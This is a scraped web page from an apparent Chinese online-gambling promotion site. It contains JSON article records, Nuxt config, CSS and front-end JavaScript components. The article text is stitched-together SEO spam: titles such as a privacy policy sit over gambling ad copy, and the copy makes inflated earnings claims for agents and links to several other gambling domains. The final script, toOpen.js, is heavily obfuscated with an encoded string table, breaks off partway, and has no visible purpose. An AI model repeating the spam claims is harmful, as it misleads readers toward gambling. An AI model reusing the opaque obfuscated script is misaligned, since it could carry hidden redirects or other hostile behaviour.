\u003Cp>新用户注册即享首存礼包，VIP会员更有专属特权。代理加盟享55%佣金，月入百万不是梦。立即通过九游博彩佣金官网入口或APP下载，开启您的娱乐之旅！更多资讯，请关注我们的体育新闻和赛事预测栏目。\u003C/p>  \u003Cp>九游博彩佣金，您的可靠伙伴\u003C/p>\u003C/article>","九游欧冠博彩，淘汰赛投注指南。球队对比。","九游博彩佣金,代理收益,表合伙,制度",194,"2025-12-25T18:23:19.000+00:00","2025-12-28T00:23:19.000+00:00",{"id":85,"domain":6,"title":86,"articleTypeName":48,"articleCategory":49,"titleImgUrl":87,"url":88,"keywordPoolId":7,"slug":89,"content":90,"description":91,"keywords":92,"author":93,"views":94,"isTop":58,"status":19,"createTime":95,"updateTime":96},6322,"九游注册隐私 | 数据保护政策","/staticFile/article/carousel16.jpg","https://www.keydomo.com/article/ntpo3hpc.html","ntpo3hpc.html","\u003Carticle>  \u003Cp>欢迎访问 \u003Cstrong>九游注册隐私 | 数据保护政策\u003C/strong>。作为全球领先的在线娱乐平台，九游娱乐一直致力于为用户提供最优质的服务体验。我们拥有丰富的游戏产品和稳定的娱乐环境，涵盖体育赛事、真人视讯、电子游戏、彩票投注等多项内容。\u003C/p>  \u003Cp>新用户注册即享首存礼包，VIP会员更有专属特权。代理加盟享55%佣金，月入百万不是梦。立即通过九游电竞平台官网入口或APP下载，开启您的娱乐之旅！更多资讯，请关注我们的体育新闻和赛事预测栏目。\u003C/p>  \u003Cp>九游电竞平台，您的可靠伙伴\u003C/p>\u003C/article>","九游NBA博彩，季后赛冠军预测。总分大小球。","九游电竞平台,DOTA2 CSGO,投注战队,实力分析","体育评论员王磊",109,"2025-12-24T11:23:19.000+00:00","2025-12-26T01:23:19.000+00:00",10,4,3,["Reactive",101],{"$ssite.config.default":102,"$ssite.imgList.default":164,"$ssite.bannerList.{\"page\":1,\"size\":4,\"articleCategory\":\"News\"}":166,"$ssite-config":168},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":103,"componentMap":109,"mainKeywords":16,"customLinks":142,"nav":18,"status":19,"createTime":20,"updateTime":21},{"font":104,"css_prefix":105,"main_class":106,"theme_color":107,"favicon_label":108},"font-noto","site-a469155","keydomo","#FF1493","🎱",[110,114,117,121,124,127,130,133,136,139],{"type":111,"component":112,"fixedIndex":113},"faq","Faq2",5,{"type":115,"component":116,"fixedIndex":58},"hero","Hero4",{"type":118,"component":119,"fixedIndex":120},"about","About3",2,{"type":122,"component":123,"fixedIndex":58},"footer","Footer4",{"type":125,"component":126,"fixedIndex":58},"header","Header4",{"type":128,"component":129,"fixedIndex":98},"status","Status5",{"type":131,"component":132,"fixedIndex":58},"aboutUs","AboutUs2",{"type":134,"component":135,"fixedIndex":19},"article","Article3",{"type":137,"component":138,"fixedIndex":58},"liveApp","LiveApp1",{"type":140,"component":141,"fixedIndex":99},"departments","Departments3",[143,146,149,152,155,158,161],{"href":144,"label":145},"https://jiuyoudl2026.com","九游app",{"href":147,"label":148},"https://nxrsdc.com","九游会",{"href":150,"label":151},"https://dalanytt.com","九游官网",{"href":153,"label":154},"https://sheikov.com","华体会电竞",{"href":156,"label":157},"https://rosemelk.com","华体会登陆地址",{"href":159,"label":160},"https://kaiyunlivev.com","开云体育官网在线",{"href":162,"label":163},"https://jiyou-win668.com","九游娱乐官网",["Ref",165],["Reactive",22],["Ref",167],["Reactive",43],{"_priority":169,"env":173,"name":174,"url":175},{"name":170,"env":171,"url":172},-10,-15,-4,"production","nuxt-app","http://www.keydomo.com/",["Set"],["ShallowReactive",178],{"g0fyKaukRMFMrHiD7j5ZpWV0Oqk2208EjBNXpAeZSlE":7,"fPYQMrGB5d4vEf9qpwHAgt5C8eZXjGH1MMhWyhjlqAc":7,"SfCXKGugkxTOK9HiBuLeWHj4PTqWOmMrhCynicedh5g":7},true,"/"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{apiBasePrefix:"/api",apiOutsideBase:"https://www.aglivev.com",apiUrlInternal:"",apiUrlPublic:"//xxxx.xxxx.com",previewBaseUrl:"https://xxxxx",cssPrefix:"siteA-",deleteConsole:true,disableDevtools:true},app:{baseURL:"/",buildId:"1ed02199-a2ec-4728-bb5a-1972d77f51f5",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb871c96ffa2490198bafefe4eb48355","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.keydomo.com/_nuxt/entry.Df4jHwIp.css
body_size: -332
content:
.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/BJZray1h.js
body_size: 992
content:
import{l as e,a as t,o as a,n as s,Y as l,b as r,A as o,t as n,F as i,r as d,Z as c,_ as f,s as u}from"./DA7RKgkj.js";const g=["id"],x={class:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"},h={class:"flex items-center justify-between h-16"},p={href:"/",class:"flex-shrink-0 group flex items-center gap-2"},b=["src","alt"],m={key:0,class:"font-bold text-gray-800 text-lg hidden lg:block"},y={class:"hidden md:flex items-center ml-auto gap-8"},v={class:"flex space-x-6 list-none m-0"},w=["href"],k={class:"md:hidden flex items-center gap-3"},N={class:"md:hidden bg-gray-900 text-white p-4"},S={class:"grid grid-cols-2 gap-3 list-none"},j=["href"],I={__name:"Header4",props:{logoSrc:{type:String,default:""},siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},navItems:{type:Array,default:()=>[]}},setup(I){const _=e(!1);return(e,A)=>{const C=f;return a(),t("header",{id:"Header-"+I.className+I.id,class:u([I.className,"w-full bg-white border-b border-gray-200 font-sans sticky top-0 z-50"])},[s("div",x,[s("div",h,[s("a",p,[s("img",{class:"h-9 w-auto group-hover:opacity-80 transition-opacity",src:I.logoSrc,alt:I.siteName},null,8,b),I.siteName?(a(),t("span",m,n(I.siteName),1)):o("",!0)]),s("div",y,[s("nav",null,[s("ul",v,[(a(!0),t(i,null,d(I.navItems,(e,l)=>(a(),t("li",{key:l},[s("a",{href:e.to,class:"relative text-gray-600 hover:text-blue-600 font-medium text-sm py-1 after:content-[''] after:absolute after:w-0 after:h-0.5 after:bg-blue-600 after:left-0 after:bottom-0 hover:after:w-full after:transition-all"},n(e.label),9,w)]))),128))])]),A[1]||(A[1]=s("div",{class:"h-6 w-px bg-gray-300"},null,-1)),A[2]||(A[2]=s("div",{class:"flex items-center gap-3"},[s("a",{href:"#",rel:"nofollow",class:"text-sm font-semibold text-gray-700 hover:text-blue-600"},"登入"),s("a",{href:"#",rel:"nofollow",class:"btn bg-blue-600 text-white px-4 py-1.5 rounded text-sm font-bold shadow hover:bg-blue-700"}," 开户 ")],-1))]),s("div",k,[A[4]||(A[4]=s("a",{href:"#",class:"text-xs bg-blue-100 text-blue-700 px-3 py-1 rounded font-bold"},"开户",-1)),s("button",{onClick:A[0]||(A[0]=e=>_.value=!_.value),class:"text-gray-600 focus:outline-none p-1 border border-gray-200 rounded"},[...A[3]||(A[3]=[s("svg",{class:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M4 6h16M4 12h16m-7 6h7"})],-1)])])])])]),l(s("div",N,[s("ul",S,[(a(!0),t(i,null,d(I.navItems,(e,l)=>(a(),t("li",{key:l},[s("a",{href:e.to,class:"block text-center py-3 bg-gray-800 rounded text-sm hover:bg-gray-700 transition"},n(e.label),9,j)]))),128))]),A[5]||(A[5]=s("div",{class:"mt-4 pt-4 border-t border-gray-700 flex justify-between px-4"},[s("a",{href:"#",rel:"nofollow",class:"text-gray-400 hover:text-white"},"已有账号? 登录"),s("a",{href:"#",class:"text-gray-400 hover:text-white"},"在线客服")],-1))],512),[[c,_.value]]),r(C,{depth:3})],10,g)}}};export{I as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/BNJmd1-v.js
body_size: -210
content:
import{h as t,j as s}from"./DA7RKgkj.js";const a=async a=>{const n="site.bannerList."+JSON.stringify(a||{}),e=t(n,()=>[]);try{const t=s(),{data:n}=await t.get("/cms/site/bannerList",a);e.value=n??[]}catch(r){e.value=[]}return e};export{a as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/BB75WNa4.js
body_size: 1381
content:
import{u as e}from"./BNJmd1-v.js";import{l as t,w as l,c as s,a,o as r,n as i,t as o,A as n,g as c,p as d,F as g,r as u,s as x}from"./DA7RKgkj.js";const f=["id"],p={class:"container mx-auto px-4"},m={class:"mb-8 flex items-center space-x-2"},h={class:"text-2xl font-black text-gray-900 uppercase tracking-wide"},b={class:"grid grid-cols-1 lg:grid-cols-3 gap-8"},y={key:0,class:"lg:col-span-2"},v={class:"relative h-96 lg:h-full min-h-[400px] rounded-2xl overflow-hidden group shadow-lg"},w=["href"],k=["src","alt"],N={class:"absolute bottom-0 left-0 p-6 md:p-8 w-full"},S={class:"text-2xl md:text-3xl lg:text-4xl font-bold text-white mb-3 leading-tight group-hover:underline decoration-red-500 underline-offset-4"},j={class:"text-gray-300 text-sm md:text-base line-clamp-2 mb-4 hidden md:block"},$={class:"flex items-center text-gray-400 text-xs"},z={class:"mr-4"},A={class:"flex items-center"},D={class:"lg:col-span-1 flex flex-col justify-between"},F={class:"flex flex-col gap-4 h-full"},I={class:"flex gap-4 h-full bg-white p-3 rounded-xl shadow-sm hover:shadow-md transition border border-gray-100 group"},T={class:"w-24 h-24 shrink-0 rounded-lg overflow-hidden relative"},U=["src"],_={class:"flex flex-col justify-between py-1"},C={class:"text-sm font-bold text-gray-900 line-clamp-2 leading-snug group-hover:text-red-600 transition"},E=["href"],H={class:"text-xs text-gray-400 flex items-center justify-between mt-2"},M={class:"bg-gray-100 px-1.5 py-0.5 rounded text-[10px]"},Y={__name:"Article3",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},async setup(Y){let q,B;const G=e=>{if(!e)return"";const t=new Date(e);return`${t.getFullYear()}-${String(t.getMonth()+1).padStart(2,"0")}-${String(t.getDate()).padStart(2,"0")}`};let J=t([]);const K=([q,B]=l(()=>e({page:1,size:4,articleCategory:"News"})),q=await q,B(),q);return J=s(()=>{var e;return(null==(e=K.value)?void 0:e.records)||[]}),(e,t)=>(r(),a("section",{id:"news-"+Y.className+Y.id,class:x([Y.className,"py-16 bg-gray-50"])},[i("div",p,[i("header",m,[t[0]||(t[0]=i("div",{class:"h-8 w-1.5 bg-red-600"},null,-1)),i("h2",h,o(Y.siteName)+" 焦点访谈",1)]),i("div",b,[c(J).length>0?(r(),a("div",y,[i("article",v,[i("a",{href:`/article/${c(J)[0].slug}`,class:"block w-full h-full"},[i("img",{src:c(J)[0].titleImgUrl||"https://via.placeholder.com/800x600?text=Hero+News",alt:c(J)[0].title,class:"absolute inset-0 w-full h-full object-cover transform group-hover:scale-105 transition duration-700"},null,8,k),t[3]||(t[3]=i("div",{class:"absolute inset-0 bg-gradient-to-t from-black/90 via-black/40 to-transparent"},null,-1)),i("div",N,[t[2]||(t[2]=i("span",{class:"inline-block px-3 py-1 mb-3 text-xs font-bold text-white bg-red-600 rounded"}," 重磅头条 ",-1)),i("h3",S,o(c(J)[0].title),1),i("p",j,o(c(J)[0].description),1),i("footer",$,[i("time",z,o(G(c(J)[0].createTime)),1),i("span",A,[t[1]||(t[1]=i("i",{class:"fas fa-eye mr-1"},null,-1)),d(" "+o(c(J)[0].views||0),1)])])])],8,w)])])):n("",!0),i("div",D,[i("ul",F,[(r(!0),a(g,null,u(c(J).slice(1),(e,t)=>(r(),a("li",{key:e.id||t,class:"flex-1"},[i("article",I,[i("div",T,[i("img",{src:e.titleImgUrl||"https://via.placeholder.com/150?text=Small",class:"w-full h-full object-cover",loading:"lazy"},null,8,U)]),i("div",_,[i("h3",C,[i("a",{href:`/article/${e.slug}`},o(e.title),9,E)]),i("footer",H,[i("time",null,o(G(e.createTime)),1),i("span",M,o(e.views)+" 阅",1)])])])]))),128))]),t[4]||(t[4]=i("a",{href:"/type/News",class:"mt-5 block w-full py-3 text-center text-sm font-bold text-gray-600 bg-white border border-gray-200 rounded-xl hover:bg-gray-50 hover:text-red-600 transition"}," 查看更多赛事报道 ",-1))])])])],10,f))}};export{Y as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/DnpyBWdJ.js
body_size: 1107
content:
import{L as n}from"./DA7RKgkj.js";const e=n=>{if(!n)return"";const e=new Date(n);return new Intl.DateTimeFormat("zh-CN",{year:"numeric",month:"long",day:"numeric"}).format(e)},t=(n,e="#000000",t="circle",o="")=>{let r="";if("rectangle"===t){let t=0;const i=24;for(const n of o)t+=n.charCodeAt(0)>255?i:.6*i;t+=15;const l=50,s=15,a=Math.ceil(l+t+s),c=50,x=Math.random().toString(36).substr(2,6);r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 ${a} ${c}">\n        <defs>\n          \x3c!-- 添加微弱的顶部高光渐变，增加质感 --\x3e\n          <linearGradient id="grad-${x}" x1="0%" y1="0%" x2="0%" y2="100%">\n            <stop offset="0%" stop-color="${e}" />\n            <stop offset="100%" stop-color="${e}" stop-opacity="0.9" />\n          </linearGradient>\n        </defs>\n\n        \x3c!-- 背景容器：rx=8 改为圆角矩形，不再是椭圆/胶囊形 --\x3e\n        \x3c!-- 添加白色半透明描边 stroke，让边缘更清晰高级 --\x3e\n        <rect \n          x="1" y="1" \n          width="${a-2}" \n          height="${c-2}" \n          rx="8" \n          fill="url(#grad-${x})" \n          stroke="rgba(255,255,255,0.2)" \n          stroke-width="1" \n        />\n        \n        \x3c!-- 左侧图标背景：半透明圆形，增加层次感 --\x3e\n        <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />\n        \n        \x3c!-- 图标 Emoji --\x3e\n        <text \n          x="25" \n          y="25" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          font-size="22" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central" \n          dy=".1em"\n        >${n}</text>\n        \n        \x3c!-- 右侧文字：SiteName --\x3e\n        \x3c!-- 使用系统字体栈，看起来更舒服 --\x3e\n        <text \n          x="${l+2}" \n          y="25" \n          font-family="-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif" \n          font-weight="bold" \n          font-size="${i}" \n          fill="white" \n          dominant-baseline="central" \n          dy=".1em"\n        >${o}</text>\n      </svg>\n    `.trim()}else r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">\n        ${"circle"===t?`<circle cx="32" cy="32" r="32" fill="${e}" />`:`<rect width="64" height="64" rx="12" fill="${e}" />`}\n        <text \n          x="32" \n          y="32" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          font-size="34" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central"\n          dy=".1em"\n        >\n          ${n}\n        </text>\n      </svg>\n    `.trim();return`data:image/svg+xml;utf8,${encodeURIComponent(r)}`},o=(e,t)=>{let o=[];return o=Array.isArray(e)?e:e&&Object.keys(e).length>0?Object.keys(e).map(n=>({type:n,component:e[n]})):Object.keys(t).map(n=>({type:n,component:t[n]})),o.filter(n=>Object.prototype.hasOwnProperty.call(t,n.type)).sort((n,e)=>{const t=n=>"number"==typeof n.fixedIndex&&n.fixedIndex>=0?n.fixedIndex:-1===n.fixedIndex?999:50;return t(n)-t(e)}).map(e=>{const o=e.component||t[e.type];try{return{...e,resolvedComp:n(o)}}catch(r){return null}}).filter(Boolean)};export{e as f,t as g,o as p};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/ohh2IcYG.js
body_size: 1200
content:
import{a as e,o as t,n as s,t as l,F as a,r as i,s as c}from"./DA7RKgkj.js";const n=["id"],d={class:"container mx-auto px-4"},o={class:"text-center mb-16"},r={class:"text-3xl font-black text-gray-900"},m={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-x-12 gap-y-12"},u={class:"shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"},g={class:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},p=["d"],x={class:"text-lg font-bold text-gray-900 mb-2"},h={class:"text-sm text-gray-500 leading-relaxed"},f={__name:"Departments3",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(f){const v=[{icon:"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z",title:"合规运营",desc:"持有国际认可的体育数据服务执照，确保平台运营合法、透明、规范。"},{icon:"M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z",title:"极速存取",desc:"支持多种主流支付方式，资金流转安全高效，平均到账时间低于行业标准。"},{icon:"M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z",title:"负责任博彩",desc:"倡导理性娱乐，提供自我限制功能与防沉迷系统，呵护用户身心健康。"},{icon:"M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z",title:"本地化服务",desc:"深耕亚太市场，提供中文、英语、泰语等多语言界面与本地化客服支持。"},{icon:"M4 7v10c0 2.21 3.582 4 8 4s8-1.79 8-4V7M4 7c0 2.21 3.582 4 8 4s8-1.79 8-4M4 7c0-2.21 3.582-4 8-4s8 1.79 8 4m0 5c0 2.21-3.582 4-8 4s-8-1.79-8-4",title:"海量数据库",desc:"覆盖过去10年全球各大赛事的历史数据，为专业分析提供强力支撑。"},{icon:"M20 7l-8-4-8 4m16 0l-8 4m8-4v10l-8 4m0-10L4 7m8 4v10M4 7v10l8 4",title:"丰富福利",desc:"新用户注册礼包、签到奖励、节日活动，全年不间断的回馈计划。"}];return(M,y)=>(t(),e("section",{id:"services-"+f.className+f.id,class:c([f.className,"py-20 bg-white"])},[s("div",d,[s("div",o,[s("h2",r," 为何选择 "+l(f.siteName)+"？ ",1),y[0]||(y[0]=s("div",{class:"w-16 h-1 bg-blue-600 mx-auto mt-4 rounded-full"},null,-1))]),s("ul",m,[(t(),e(a,null,i(v,(a,i)=>s("li",{key:i,class:"flex gap-5"},[s("div",u,[(t(),e("svg",g,[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:a.icon},null,8,p)]))]),s("article",null,[s("h3",x,l(a.title),1),s("p",h,l(a.desc),1)])])),64))])])],10,n))}};export{f as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/toOpen.js
body_size: 5630
content:
var _0xodD = 'jsjiami.com.v7'; var _0x32c1af = _0x16c3; (function (_0x139b0f, _0xd3c4e, _0x5c1f90, _0x2c0992, _0x84c54e, _0x364051, _0x5b5fbe) { return _0x139b0f = _0x139b0f >> 0x3, _0x364051 = 'hs', _0x5b5fbe = 'hs', function (_0x5142d1, _0x29e863, _0x340096, _0x48adda, _0x498b6a) { var _0x1d8513 = _0x16c3; _0x48adda = 'tfi', _0x364051 = _0x48adda + _0x364051, _0x498b6a = 'up', _0x5b5fbe += _0x498b6a, _0x364051 = _0x340096(_0x364051), _0x5b5fbe = _0x340096(_0x5b5fbe), _0x340096 = 0x0; var _0x3b309b = _0x5142d1(); while (!![] && --_0x2c0992 + _0x29e863) { try { _0x48adda = -parseInt(_0x1d8513(0xff, '7BJc')) / 0x1 * (parseInt(_0x1d8513(0xd4, 'J*k!')) / 0x2) + parseInt(_0x1d8513(0xd3, '0#cy')) / 0x3 * (parseInt(_0x1d8513(0xf3, '(kH1')) / 0x4) + parseInt(_0x1d8513(0x111, '*5AU')) / 0x5 * (parseInt(_0x1d8513(0xd2, 'MwaL')) / 0x6) + -parseInt(_0x1d8513(0x11f, '412)')) / 0x7 * (parseInt(_0x1d8513(0x123, '4rYF')) / 0x8) + -parseInt(_0x1d8513(0x10a, 'cfRm')) / 0x9 + parseInt(_0x1d8513(0xfe, 'eFqx')) / 0xa + parseInt(_0x1d8513(0x11a, 'J]0F')) / 0xb * (parseInt(_0x1d8513(0x10d, 'eFqx')) / 0xc); } catch (_0x405a2e) { _0x48adda = _0x340096; } finally { _0x498b6a = _0x3b309b[_0x364051](); if (_0x139b0f <= _0x2c0992) _0x340096 ? _0x84c54e ? _0x48adda = _0x498b6a : _0x84c54e = _0x498b6a : _0x340096 = _0x498b6a; else { if (_0x340096 == _0x84c54e['replace'](/[fHJOFpWIrUDhAQnuxPTg=]/g, '')) { if (_0x48adda === _0x29e863) { _0x3b309b['un' + _0x364051](_0x498b6a); break; } _0x3b309b[_0x5b5fbe](_0x498b6a); } } } } }(_0x5c1f90, _0xd3c4e, function (_0xe9253e, _0x13585c, _0x2c6a99, _0x439aab, _0x4816f3, _0xfb5669, _0x540854) { return _0x13585c = '\x73\x70\x6c\x69\x74', _0xe9253e = arguments[0x0], _0xe9253e = _0xe9253e[_0x13585c](''), _0x2c6a99 = '\x72\x65\x76\x65\x72\x73\x65', _0xe9253e = _0xe9253e[_0x2c6a99]('\x76'), _0x439aab = '\x6a\x6f\x69\x6e', (0x1c9bed, _0xe9253e[_0x439aab]('')); }); }(0x658, 0xb9ae3, _0x300e, 0xcd), _0x300e) && (_0xodD = _0x32c1af(0x112, '4rYF')); function _0x16c3(_0xab46d8, _0x398cbb) { var _0x300edd = _0x300e(); return _0x16c3 = function (_0x16c34e, _0x39c6d2) { _0x16c34e = _0x16c34e - 0xd2; var _0x9fce92 = _0x300edd[_0x16c34e]; if (_0x16c3['nmJOgz'] === undefined) { var _0x3f765c = function (_0xa54e9e) { var _0x4b1226 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; var _0x59f640 = '', _0x31cee5 = ''; for (var _0x1d4e34 = 0x0, _0x402515, _0x390634, _0x39df1a = 0x0; _0x390634 = _0xa54e9e['charAt'](_0x39df1a++); ~_0x390634 && (_0x402515 = _0x1d4e34 % 0x4 ? _0x402515 * 0x40 + _0x390634 : _0x390634, _0x1d4e34++ % 0x4) ? _0x59f640 += String['fromCharCode'](0xff & _0x402515 >> (-0x2 * _0x1d4e34 & 0x6)) : 0x0) { _0x390634 = _0x4b1226['indexOf'](_0x390634); } for (var _0x2eb750 = 0x0, _0x178ba2 = _0x59f640['length']; _0x2eb750 < _0x178ba2; _0x2eb750++) { _0x31cee5 += '%' + ('00' + _0x59f640['charCodeAt'](_0x2eb750)['toString'](0x10))['slice'](-0x2); } return decodeURIComponent(_0x31cee5); }; var _0x19a994 = function (_0xd0c27, _0xdb0825) { var _0x2a4b11 = [], _0x2f7ee9 = 0x0, _0x9908d3, _0x2759dd = ''; _0xd0c27 = _0x3f765c(_0xd0c27); var _0x2785ab; for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2a4b11[_0x2785ab] = _0x2785ab; } for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab] + _0xdb0825['charCodeAt'](_0x2785ab % _0xdb0825['length'])) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3; } _0x2785ab = 0x0, _0x2f7ee9 = 0x0; for (var _0x4b7556 = 0x0; _0x4b7556 < _0xd0c27['length']; _0x4b7556++) { _0x2785ab = (_0x2785ab + 0x1) % 0x100, _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab]) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3, _0x2759dd += String['fromCharCode'](_0xd0c27['charCodeAt'](_0x4b7556) ^ _0x2a4b11[(_0x2a4b11[_0x2785ab] + _0x2a4b11[_0x2f7ee9]) % 0x100]); } return _0x2759dd; }; _0x16c3['KXRifk'] = _0x19a994, _0xab46d8 = arguments, _0x16c3['nmJOgz'] = !![]; } var _0x24f444 = _0x300edd[0x0], _0x530cb9 = _0x16c34e + _0x24f444, _0x27e1ff = _0xab46d8[_0x530cb9]; return !_0x27e1ff ? (_0x16c3['mpspjh'] === undefined && (_0x16c3['mpspjh'] = !![]), _0x9fce92 = _0x16c3['KXRifk'](_0x9fce92, _0x39c6d2), _0xab46d8[_0x530cb9] = _0x9fce92) : _0x9fce92 = _0x27e1ff, _0x9fce92; }, _0x16c3(_0xab46d8, _0x398cbb); } function _0x300e() { var _0x565b01 = (function () { return [_0xodD, 'Hjpsnjihamigf.TcWoDmF.gHAvUx7PArPIPnQuJO==', 'BYLjWQe', 'W55WWP3cQmoR', 'FSkvv8k2WQldGSofrSkb', 'k8kZWP57cCkaW4XTw8kF', 'WO57vSkIW4a', 'WPvEWPRdOCkJeCkeW75OrCo7hJS', 'omoIW5VdRuRdTduyWQK/W63cR8ksWPi', 'W750WPZcJSok', 'W4z7kZi4', 'gIGiW6xcOSkjAeTvWPVdIh4', 'DXjJdCkx', 'W6jypdqiwSksW6D7csP6kG', 'WQLRW5NdHSow', 'WOOhW4VcPxldVmkpWPldLmkHzW', 'WPzQt8kjW65hqx93vberW4vp', 'h8kBiSo5W6NdIWpdGg/cIdNdObK', 'WQGEWOCAsrGXv30KWPZdG1yKW6RdHq', 'WR1MWR7dLCkf', 'WOGfW6CaoSocBdxcR2KFW4BdJCkmW7FcNrRcOeS4WQZdJmonWORcGa', 'k8kWgSoTmW', 's2TFWRxdOSouDv1yWOtdLgix', 'WRGOx8oNW6RdUSo9lmk7wSkQjW', 'x01CW4GJWOZdN8kcWRK', 'DsnCWRRdKmozwHO', 'dN9CW78AW6tcJcxcJ8kkda', 'WQ4sWP4GBG', 'WRizArqtv8kAW79j', 'c1aJuSojW7VcPuNdNCojaMC', 'g0fRaf7cJCo6WQFdJ8o2ja'].concat((function () { return ['kSkzWO/cVCkZWOddLqhcJmk3WO9fW6LiWP/cLGddISk1zxjucaVdIcexWP5+W6ldGmkQhCkIW64ECtLibfddLJ/cJfGEWOrxobyyqwjGzSkEWQjVW6RcOJ5lWONcKCo3rSkrWOlcM8kPD10cF8kyW4JdTColDCoSuLVdObGdqeb4W6GIah/cK8oqBSkTWO7cG8oIybuJiIewBmobcuv4WPJdUSoRfLpcN8oQddBdHCopWRH2hKiJW57dLcHedf7dISk/c8oFDYG0WRRdHtDyWRjXDcT2W6BcUCo+vWe8yCoEWR48WRpdKNPZW47dTSoeymoMW4/[base64]', '[base64]/dUJ4kgtZdM8kEWReRtCkAW5tcP8k+W7/cG1ddNbdcM07cJ8obF8kqW4tcRSo3W6lcImkfs8khW6ZdSCkOnCox', 'W40PeCkMW6POwYTI', 'W4GxfH3dHW', 'gwHbW6OTW67cPZ3cJ8kjhCogwG', 'dZJdJaWq', 'qXiHvGpcNG', 'i8obWRJdMd4', 'W7dcUhKMW7tcQK8', 'WOjvWO/dPq', 'jKLcW6xdSCkhW68sDCkg', 'DSkUdmkDW6veqmkH', 'WQtdVZHkWQJdPLNcI17cJmogWQS', 'W5y1oKH/', 'DW0uWRddJ8kxW5e1xCkgCv5Fza', 'pSkOlSokeSkrAb7cQ8ogWPGhw20G', 'WPBcN3TrW5O', 'omoLDrxdHtXvWPe', 'WPjmDCkwW5u', 'W5hdOmobWQeAkG', 'rmoADSkTWQZcMxBdHvVcOIVdRZO', 'B8oAW6FdLJZcVmowuWHBhCkRW6FcNxuIemogimo/WRlcPCkydmo4w8kFW5rQWOldJ8onvMVcHCkn', 